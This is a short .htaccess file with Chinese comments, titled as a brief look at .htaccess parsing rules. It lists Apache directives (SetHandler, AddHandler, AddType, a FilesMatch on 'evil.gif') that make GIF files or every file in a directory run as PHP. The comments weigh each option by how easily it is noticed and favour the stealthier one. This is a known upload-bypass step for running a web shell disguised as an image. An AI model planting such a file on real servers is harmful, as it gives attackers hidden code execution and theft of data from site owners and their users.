 .htaccess文件解析规则浅析
#.htaccess文件解析规则的增加，是可以按照组合的方式去做的，不过具体得自己多测试。
#1.虽然好用，但是会误伤其他正常文件，容易被发现
<IfModule mime_module>
#AddHandler php5-script .gif          #在当前目录下，只针对gif文件会解析成Php代码执行
SetHandler application/x-httpd-php    #在当前目录下，所有文件都会被解析成php代码执行
</IfModule>
#2.精确控制能被解析成php代码的文件，不容易被发现
#<FilesMatch "evil.gif">
#SetHandler application/x-httpd-php   #在当前目录下，如果匹配到evil.gif文件，则被解析成PHP代码执行
#AddHandler php5-script .gif          #在当前目录下，如果匹配到evil.gif文件，则被解析成PHP代码执行
#</FilesMatch>
#3.同1没太大区别
#<IfModule mime_module>
#AddType application/x-httpd-php .gif
#</IfModule>
长亭